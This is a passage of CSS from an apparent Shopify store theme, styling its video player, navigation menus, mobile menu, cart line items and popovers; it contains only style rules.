.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,
.plyr.plyr--full-ui.plyr--video .plyr__controls {
    background-color: var(--secondary-background);
    border-color: rgba(var(--text-color-rgb), .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
    color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb {
    box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb {
    box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb {
    box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track {
    background-image: linear-gradient(to right, currentColor 0, rgba(var(--text-color-rgb) .6)) 0);
    background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--text-color-rgb) .6)) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track {
    background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper {
    background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
    box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track {
    box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track {
    box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb {
    box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
    background-color: var(--text-color);
    color: var(--secondary-background)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
    color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
    border-top-color: var(--text-color)
}

.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
    background-image: linear-gradient(-45deg, rgba(var(--text-color-rgb) .6) 25%, transparent 25%, transparent 50%, rgba(var(--text-color-rgb) .6) 50%, rgba(var(--text-color-rgb) .6) 75%, transparent 75%, transparent)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb {
    box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb {
    box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb {
    box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track {
    background-image: linear-gradient(to right, currentColor 0, rgba(var(--secondary-background-rgb), .6) 0);
    background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--secondary-background-rgb), .6) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper {
    background-color: rgba(var(--secondary-background-rgb), .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
    box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track {
    box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track {
    box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb {
    box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
    color: rgba(var(--text-color-rgb) .55);
    background: rgba(var(--text-color-rgb) .05)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
    border-color: rgba(var(--text-color-rgb) .05)
}

.video-wrapper {
    position: relative;
    cursor: pointer
}

.video-wrapper::after {
    content: "";
    display: block;
    padding-bottom: 56.25%
}

.video-wrapper iframe:not([src]) {
    pointer-events: none
}

.video-wrapper--native .plyr__video-wrapper,
.video-wrapper--native video {
    height: 100%
}

.video-wrapper__image-wrapper {
    opacity: 1;
    visibility: visible;
    transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.model-wrapper .shopify-model-viewer-ui,
.model-wrapper model-viewer,
.video-wrapper__image,
.video-wrapper__image-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.mega-menu,
.nav-dropdown {
    top: 100%;
    background: var(--secondary-background);
    transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
    visibility: hidden;
    opacity: 0
}

.video-wrapper__image {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center
}

.icon--play {
    filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, .4))
}

.video-wrapper .icon--play {
    position: absolute;
    left: calc(50% - 40px);
    top: calc(50% - 40px);
    height: 80px;
    width: 80px;
    opacity: 1;
    transition: transform .2s ease-in-out, opacity .2s ease-in-out
}

@media screen and (any-hover:hover) {
    .features--animate-zoom .collection-block-item:hover .collection-block-item__image {
        transform: scale(1.4)
    }

    .video-wrapper:hover .icon--play {
        transform: scale(1.15)
    }

    .product-item__image-wrapper--with-secondary .product-item__primary-image,
    .product-item__image-wrapper--with-secondary .product-item__secondary-image {
        transition: opacity .2s ease-in-out, visibility .2s ease-in-out
    }

    .product-item__image-wrapper--with-secondary .product-item__secondary-image {
        display: block;
        -o-object-fit: contain;
        object-fit: contain;
        -o-object-position: center;
        object-position: center;
        visibility: hidden;
        opacity: 0
    }

    .product-item__image-wrapper--with-secondary:hover .product-item__primary-image {
        opacity: 0;
        visibility: hidden
    }

    .product-item__image-wrapper--with-secondary:hover .product-item__secondary-image {
        visibility: visible;
        opacity: 1
    }
}

.mobile-menu__nav-list-toggle[aria-expanded=true] svg,
.value-picker-button[aria-expanded=true] svg {
    transform: rotateZ(180deg)
}

.video-item {
    max-width: 855px;
    margin: 20px auto
}

.nav-bar,
.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),
.video-item[aria-hidden=true] {
    display: none
}

.video-item .video-wrapper iframe {
    visibility: hidden;
    height: 0;
    width: 0
}

.video-item.is-playing .video-wrapper__image-wrapper {
    visibility: hidden;
    opacity: 0
}

.video-item.is-playing iframe {
    visibility: visible;
    height: 100%;
    width: 100%
}

.model-wrapper {
    position: relative;
    padding-bottom: 100%
}

.mosaic {
    margin: 0 -10px -20px
}

.mosaic__item {
    padding: 0 10px 20px
}

.mosaic__item>:first-child {
    min-height: 240px
}

.mosaic--large .mosaic__item>:first-child {
    min-height: 280px
}

.nav-dropdown {
    position: absolute;
    padding: 16px 0;
    list-style: none;
    color: var(--text-color);
    border-radius: 0 0 3px 3px;
    border: 1px solid var(--border-color);
    white-space: nowrap;
    z-index: 1
}

.nav-dropdown:not(.nav-dropdown--floating) {
    left: -15px
}

.nav-dropdown--floating {
    margin-top: 7px;
    border: none;
    border-radius: 3px
}

.mega-menu,
.mobile-menu__section:not(:last-child) {
    border-bottom: 1px solid var(--border-color)
}

.nav-dropdown--floating::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1
}

.nav-dropdown--glued:not(.nav-dropdown--inverse) {
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important
}

.nav-dropdown--glued.nav-dropdown--inverse {
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important
}

.nav-dropdown--fixed {
    min-height: 420px
}

.nav-bar .mega-menu,
.nav-dropdown--restrict {
    max-height: calc(100vh - 0px - 0px - 40px);
    max-height: calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);
    overflow: auto;
    -ms-scroll-chaining: none;
    overscroll-behavior: contain
}

.mega-menu[aria-hidden=false],
.nav-dropdown[aria-hidden=false] {
    visibility: visible;
    opacity: 1
}

.nav-dropdown .icon--nav-triangle-borderless {
    position: absolute;
    bottom: 100%;
    left: 16px;
    width: 20px;
    height: 9px;
    z-index: 1
}

.nav-dropdown .icon--nav-triangle-left {
    position: absolute;
    top: 23px;
    right: 100%;
    height: 20px;
    width: 9px;
    z-index: 1
}

#shopify-product-reviews .spr-header,
.nav-dropdown__item:not(.has-mega-menu),
.pagination__inner,
.product-meta,
.rte ol li,
.rte ul li {
    position: relative
}

.nav-dropdown__link {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 2px 60px 2px 20px;
    cursor: pointer
}

.nav-dropdown__link svg {
    position: relative;
    width: 8px;
    height: 12px;
    top: 1px;
    margin: 0 -40px 0 65px
}

.nav-dropdown .nav-dropdown {
    left: 100%;
    top: -17px;
    margin-top: 0;
    min-width: 0;
    border-radius: 0 3px 3px 0
}

.nav-dropdown--inverse .nav-dropdown {
    right: 100%;
    left: auto;
    border-radius: 3px 0 0 3px
}

.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left {
    right: auto;
    left: 100%;
    transform: rotateZ(180deg)
}

.nav-dropdown .nav-dropdown--floating {
    top: -16px;
    border-left: 1px solid var(--border-color)
}

.mega-menu {
    position: absolute;
    width: 100vw;
    left: 0;
    border-radius: 0 0 3px 3px;
    border-top: 1px solid var(--border-color)
}

.mega-menu__inner {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding: 25px 0 0;
    max-height: 100%;
    min-height: 100%;
    overflow: auto
}

.mega-menu__inner--center {
    justify-content: center
}

.mega-menu__promo {
    display: block;
    flex: 0 1 230px;
    width: 230px;
    min-width: 200px;
    margin: 0 0 30px 50px;
    white-space: normal;
    text-align: center
}

.mega-menu__promo+.mega-menu__promo {
    margin-left: 20px
}

.mega-menu__column-list {
    display: flex;
    flex: 1 1 auto;
    flex-wrap: wrap;
    margin: 0 -40px;
    min-width: 0
}

@supports (display:grid) {
    .mega-menu__column-list {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(230px, 1fr))
    }
}

.mega-menu__column {
    display: block;
    flex: 0 1 auto;
    margin: 0 30px 30px
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child {
    margin-left: 0 !important
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child {
    margin-right: 0 !important
}

.mega-menu__title {
    display: block;
    margin-bottom: 10px
}

.mega-menu__link {
    display: block;
    padding: 5px 0 6px;
    line-height: 1.4
}

.mega-menu__image-wrapper {
    margin: 5px 0 22px;
    border-radius: 3px;
    overflow: hidden
}

.mega-menu__promo .aspect-ratio {
    transform: scale(1.01);
    transition: transform .6s ease-in-out
}

.features--animate-zoom .mega-menu__promo:hover .aspect-ratio {
    transform: scale(1.06)
}

.mega-menu__image-heading {
    display: block;
    margin-bottom: 7px;
    transition: color .2s ease-in-out
}

.mega-menu__image-text {
    line-height: 1.5
}

@media screen and (min-width:1280px) {
    .collection-item {
        width: 16.6666667%
    }

    .header__logo {
        margin-right: 40px
    }

    .header__desktop-nav {
        margin-right: 30px
    }

    .header__desktop-nav-toggle {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .header__action-item {
        padding: 0 20px
    }

    .header__action-item:last-child {
        padding-right: 0
    }

    .header__action-item--currency,
    .header__action-item--locale {
        margin-right: 0
    }

    .header__cart-icon {
        display: inline-block;
        margin-right: 22px;
        top: -1px
    }

    .search-bar__filter {
        position: relative;
        display: block;
        height: 100%
    }

    .search-bar__filter select {
        position: absolute;
        opacity: 0;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        -webkit-appearance: none
    }

    .mega-menu__column {
        margin-left: 40px;
        margin-right: 40px
    }

    .mega-menu__inner--large .mega-menu__column {
        margin-left: 50px;
        margin-right: 50px
    }

    .mega-menu__promo {
        flex-basis: 290px;
        width: 290px
    }
}

@media screen and (min-width:1440px) {
    .hidden-wide {
        display: none !important
    }

    .\31\/1--wide {
        width: 100%
    }

    .\39\/12--wide {
        width: 75%
    }

    .\32\/3--wide {
        width: 66.666666%
    }

    .\31\/2--wide {
        width: 50%
    }

    .\31\/3--wide {
        width: 33.333333%
    }

    .\31\/4--wide {
        width: 25%
    }

    .\31\/5--wide {
        width: 20%
    }

    .\31\/6--wide {
        width: 16.666667%
    }

    .collection__showing-count,
    .collection__toolbar-item--sort {
        margin-right: 80px
    }

    @supports (display:grid) {
        .product-list--collage {
            grid-template-columns: repeat(2, 1fr 1.05fr)
        }
    }

    .mega-menu__inner--center .mega-menu__column {
        margin-left: 45px;
        margin-right: 45px
    }

    .mega-menu__inner--large .mega-menu__column {
        margin-left: 60px;
        margin-right: 60px
    }

    .mega-menu__promo {
        min-width: 240px
    }
}

.mega-menu--floating {
    max-width: 0;
    width: 100vw;
    height: 100%;
    left: 100%;
    top: 0;
    border: none;
    border-radius: 0 3px 3px 0;
    border-left: 1px solid var(--border-color)
}

.mega-menu--floating::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1
}

.mega-menu--floating .mega-menu__inner {
    margin: 0;
    padding-right: 30px;
    padding-left: 25px
}

.mega-menu--floating .mega-menu__title,
.rte ol li:not(:last-child),
.rte ul li:not(:last-child) {
    margin-bottom: 5px
}

.mega-menu--floating .mega-menu__column {
    display: block;
    flex: 0 0 170px;
    margin-right: 30px;
    margin-left: 30px;
    white-space: normal
}

.mega-menu--floating .mega-menu__column-list {
    margin: 0 -30px
}

.mobile-menu[aria-hidden=false],
.popover[aria-hidden=false] {
    opacity: 1;
    transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mobile-menu {
    position: absolute;
    width: 100vw;
    height: 100vh;
    left: 0;
    top: 100%;
    visibility: hidden;
    max-height: 0;
    z-index: 1;
    opacity: 0;
    color: var(--text-color);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s
}

.mobile-menu .icon--arrow-left,
.mobile-menu .icon--arrow-right {
    width: 8px;
    height: 12px
}

.mobile-menu[aria-hidden=false] {
    visibility: visible;
    transform: scale(1)
}

.mobile-menu__inner {
    position: relative;
    max-width: 100vw;
    height: 100%;
    overflow: hidden
}

.mobile-menu .icon--nav-triangle-borderless {
    position: absolute;
    bottom: 100%;
    left: 20px;
    width: 18px;
    height: 8px;
    z-index: 1
}

.mobile-menu__panel {
    position: relative;
    height: 100%;
    background: var(--secondary-background);
    overflow-y: auto;
    overflow-x: hidden;
    -ms-scroll-chaining: none;
    overscroll-behavior: none;
    -webkit-overflow-scrolling: touch;
    transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.mobile-menu__panel.is-nested {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    visibility: hidden;
    z-index: 1;
    transform: translateX(100%)
}

.mobile-menu__section--loose {
    padding-top: 18px;
    padding-bottom: 18px
}

.mobile-menu__section.is-sticky {
    position: sticky;
    top: 0;
    background: var(--secondary-background);
    z-index: 1
}

.mobile-menu__nav-link {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 8px 0 7px
}

.mobile-menu__back-button {
    display: block;
    width: 100%;
    text-align: left
}

.mobile-menu__back-button svg {
    margin-right: 8px;
    vertical-align: -1px
}

.mobile-menu__nav-list {
    margin-top: 2px
}

.mobile-menu__nav-list-toggle {
    width: 100%;
    text-align: left;
    padding: 4px 0
}

.mobile-menu__nav-list-toggle svg {
    width: 12px;
    height: 8px;
    margin-left: 12px;
    transition: transform .3s ease-in-out
}

.mobile-menu__nav-list-item {
    margin-bottom: 22px
}

.mobile-menu__nav-collapsible {
    height: 0;
    overflow: hidden;
    transition: .3s ease-in-out
}

.mobile-menu__nav-collapsible-content {
    margin-top: 4px
}

.mobile-menu__promo {
    display: block;
    padding: 20px 0 25px;
    text-align: center
}

.mobile-menu__image-wrapper {
    margin-bottom: 22px;
    border-radius: 3px;
    overflow: hidden
}

.mobile-menu__image-heading {
    display: block;
    margin-bottom: 0;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.mobile-menu__image-text {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.line-item__discount,
.line-item__price-info {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mobile-menu__promo-list {
    display: flex;
    flex-flow: row nowrap;
    margin-left: -10px;
    margin-right: -10px
}

.mobile-menu__promo-list .mobile-menu__promo-item {
    flex: 0 0 auto;
    width: 81%;
    white-space: normal;
    scroll-snap-align: center
}

.mobile-menu__promo-list .mobile-menu__promo {
    margin-left: 10px;
    margin-right: 10px
}

.scroller .mobile-menu__promo-list::before {
    content: "";
    flex: 0 0 20px
}

.scroller .mobile-menu__promo-list::after {
    content: "";
    flex: 0 0 13px
}

.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open {
    transform: translateX(0);
    visibility: visible
}

.mobile-menu__help-wrapper .icon--bi-phone {
    margin-right: 16px;
    width: 24px;
    height: 24px
}

.mobile-menu__help-wrapper .icon--bi-email {
    margin-right: 18px;
    width: 22px;
    height: 22px
}

.mobile-menu__help-wrapper+.mobile-menu__help-wrapper,
.payment-list__notice {
    margin-top: 18px
}

.line-item__product-info-wrapper {
    display: flex;
    align-items: flex-start
}

.line-item__image-wrapper {
    width: 60px;
    min-width: 60px;
    margin-right: 20px
}

.line-item__title {
    display: block;
    margin-bottom: 4px;
    line-height: 1.5
}

.line-item__discount,
.line-item__price {
    display: inline-block;
    font-weight: var(--text-font-bolder-weight)
}

.line-item__property-list {
    list-style: none;
    line-height: 1.5;
    margin: 6px 0
}

.line-item__price {
    color: var(--price-color)
}

.line-item__price--compare {
    color: var(--price-compare-color);
    position: relative;
    margin-left: 20px
}

.line-item__price--highlight,
.price--highlight {
    color: var(--price-color)
}

.line-item__discount,
.order-foot__item--highlight {
    color: var(--product-on-sale-accent)
}

.line-item__price--compare::before {
    position: absolute;
    content: "";
    top: 50%;
    left: -5px;
    width: calc(100% + 10px);
    height: 1px;
    background: var(--price-compare-color)
}

.line-item__price-info {
    margin-top: -2px
}

.line-item__discount {
    background: rgba(var(--product-on-sale-accent-rgb), .08);
    border-radius: 2px;
    padding: 0 11px
}

.line-item__discount svg {
    margin-right: 6px;
    vertical-align: text-bottom
}

.fulfillment-item {
    border-top: none !important
}

.fulfillment-item td {
    padding-top: 0 !important
}

.order-foot__item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 20px 16px 0;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list,
.address-list__item+.address-list__item,
.order-foot__item+.order-foot__item {
    border-top: 1px solid var(--border-color)
}

.order-foot__item--highlight,
.order-foot__item--strong {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
    font-weight: var(--text-font-bolder-weight)
}

.order-foot__item--strong {
    color: var(--heading-color)
}

.order-summary__alert {
    margin: 21px 0 5px
}

.address-list__item {
    padding: 24px 20px
}

.address-list__action-list {
    margin-top: 14px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.page__sub-header,
.page__tag-list {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list__action-list>:last-child,
.rte ol,
.rte ul {
    margin-left: 18px
}

@media screen and (max-width:640px) {
    .card .order-foot {
        margin-left: 20px
    }

    .address-list,
    .address-list__item+.address-list__item {
        display: block;
        position: relative;
        border-top: none
    }

    .address-list::before,
    .address-list__item+.address-list__item::before {
        position: absolute;
        content: "";
        height: 1px;
        width: calc(100% - 20px);
        top: 0;
        left: 20px;
        background: var(--border-color)
    }

    .popover__panel,
    .popover__panel-list {
        height: 100% !important
    }

    .popover__inner {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        height: 100%;
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }
}

.page__meta-item:not(:last-child)::after,
.rte ul li::before {
    height: 5px;
    width: 5px;
    background: rgba(var(--text-color-rgb), .4)
}

@media screen and (min-width:641px) {
    .mosaic {
        margin: 0 -15px -30px
    }

    .mosaic__item {
        padding: 0 15px 30px
    }

    .mobile-menu .icon--nav-triangle-borderless {
        left: 40px
    }

    .line-item__product-info-wrapper {
        align-items: center
    }

    .line-item__title {
        white-space: normal
    }

    .line-item__image-wrapper {
        width: 90px;
        min-width: 90px
    }

    .line-item__quantity-remove {
        display: block;
        width: -moz-max-content;
        width: max-content;
        margin: 10px auto 0
    }

    .order-foot__inner {
        max-width: 470px;
        margin-left: auto
    }

    .order-foot__item {
        padding-right: 30px;
        padding-left: 20px
    }

    .order-summary__alert {
        margin: 24px 0 12px
    }

    .template-addresses .card__section--tight {
        padding-right: 20px
    }

    .address-list {
        display: flex;
        flex-wrap: wrap
    }

    .address-list__item {
        display: flex;
        justify-content: space-between;
        flex-direction: column;
        flex: 0 0 50%;
        padding-left: 30px;
        padding-right: 30px;
        box-shadow: 0 1px var(--border-color), 1px 0 var(--border-color);
        border-top: none !important
    }
}

.page__header {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin: 28px 0
}

.page__header--stack {
    flex-direction: column;
    align-items: flex-start
}

.page__header--centered {
    justify-content: center;
    text-align: center
}

.page__header--stack.page__header--centered {
    align-items: center
}

.page__header--image {
    position: relative;
    justify-content: center;
    background-size: cover;
    background-position: center;
    min-height: 250px;
    padding: 25px;
    border-radius: 3px;
    text-shadow: 1px 2px 4px rgba(0, 0, 0, .2);
    overflow: hidden
}

.page__header--image.page__header--overlay::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3))
}

.shopify-section:first-child .page__header--image {
    border-radius: 0;
    margin-top: 0 !important
}

.page__header-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: cover;
    object-fit: cover;
    z-index: -1
}

.page__header-image--placeholder {
    fill: dimgrey;
    background: #a9a9a9
}

.page__header-content {
    z-index: 1
}

.page__sub-header {
    display: none;
    margin: 23px 0
}

.page__description {
    margin: 10px 0 0
}

.page__tag-list {
    margin: 12px -20px -10px;
    list-style: none
}

.page__meta,
.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.page__tag-item {
    position: relative;
    display: inline-block;
    margin: 0 20px 10px
}

.page__tag-item.is-selected::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    background: currentColor
}

.page__meta {
    margin-top: 8px
}

.page__meta-item:not(:last-child)::after {
    display: inline-block;
    content: "";
    margin: 0 10px;
    border-radius: 100%;
    vertical-align: middle
}

.page__navigation-item svg {
    width: 6px;
    height: 9px
}

.page__navigation-item svg path {
    stroke-width: 1.5px
}

.page__navigation-item--prev svg {
    margin-right: 9px
}

.page__navigation-item--next svg {
    margin-left: 9px
}

.page__navigation-item--prev+.page__navigation-item--next::before {
    display: inline-block;
    content: "";
    width: 1px;
    height: 12px;
    margin: 0 15px;
    background: var(--text-color);
    vertical-align: -2px
}

#shopify-product-reviews .spr-header-title,
.popover__title {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popover {
    position: absolute;
    width: 100vw;
    left: 0;
    top: 100%;
    background: var(--secondary-background);
    color: var(--text-color);
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out
}

.popover .icon--nav-triangle-borderless {
    right: 67px;
    position: absolute;
    bottom: 100%;
    width: 18px;
    height: 8px;
    z-index: 2;
    filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.popover--large {
    text-align: center
}

.popover[aria-hidden=false] {
    visibility: visible;
    transform: scale(1.001)
}

.popover__inner {
    padding: 15px 20px 20px
}

.popover__inner--no-padding {
    padding-left: 0 !important;
    padding-right: 0 !important
}

.popover__header {
    padding: 12px 0 30px
}

.popover__title {
    margin-bottom: 4px
}

.popover__legend {
    margin-bottom: 16px
}

.popover__secondary-action {
    margin-top: 16px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.popover__secondary-action>p {
    margin-bottom: 0
}

@media screen and (min-width:641px) {
    .page__header {
        margin: 35px 0
    }

    .page__header--image {
        min-height: 430px
    }

    .page__sub-header {
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .page__sub-header+.page__header {
        margin-top: 20px
    }

    .page__meta {
        margin-top: 10px;
        font-size: 1rem
    }

    .page__meta-item:not(:last-child)::after {
        margin: 0 16px
    }

    .page__content {
        margin-bottom: 90px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .popover {
        width: auto;
        min-width: 160px;
        right: -2px;
        top: calc(100% + 15px);
        left: auto;
        border-radius: 3px;
        box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1)
    }

    .popover .icon--nav-triangle-borderless {
        right: 27px
    }

    .popover--large {
        min-width: 320px
    }

    .popover__inner {
        padding: 15px 25px
    }

    .popover__inner--restrict {
        max-height: 340px;
        overflow: auto
    }

    .popover__header {
        padding-bottom: 15px
    }

    .popover__title {
        margin-bottom: 8px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
    }
}

.color-swatch--white .color-swatch__item,
.color-swatch__item-link {
    box-shadow: 0 0 0 1px var(--form-border-color) inset
}

.popover__linklist {
    white-space: nowrap;
    list-style: none
}

.popover__link-item {
    display: block;
    padding: 2px 25px;
    cursor: pointer;
    width: 100%;
    transition: color .15s ease-in-out, background .15s ease-in-out
}

.popover__panel-list,
.product-gallery__carousel .flickity-viewport {
    transition: height .2s ease-in-out
}

.popover__link-item:hover {
    background: var(--accent-background)
}

.popover__panel-list {
    position: relative;
    overflow: hidden
}

.popover__panel {
    width: 100%;
    visibility: hidden;
    transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.popover__panel--default {
    transform: translateX(-100%)
}

.popover__panel--sliding {
    position: absolute;
    top: 0;
    left: 0;
    transform: translateX(100%)
}

.drawer[aria-hidden=false],
.popover[aria-hidden=false] .popover__panel.is-selected,
.value-picker[aria-hidden=false] {
    visibility: visible
}

.cookie-bar,
.drawer,
.modal,
.product-gallery__carousel-item--hidden,
.product-gallery__carousel-item[aria-hidden=true] .plyr__control,
.product-gallery__view-in-space[data-shopify-xr-hidden],
.value-picker {
    visibility: hidden
}

.popover__panel.is-selected {
    transform: translateX(0)
}

.popover--password .icon--nav-triangle-borderless {
    right: 21px
}

.popover--currency,
.popover--locale,
.product-item__info {
    min-width: 0
}

@media screen and (min-width:641px) {
    .popover--password .popover__inner {
        padding-bottom: 25px
    }

    .popover--password .icon--nav-triangle-borderless {
        right: calc(50% - 13px)
    }

